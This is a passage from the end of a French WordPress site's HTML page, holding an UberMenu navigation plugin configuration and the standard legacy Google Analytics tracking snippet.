var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>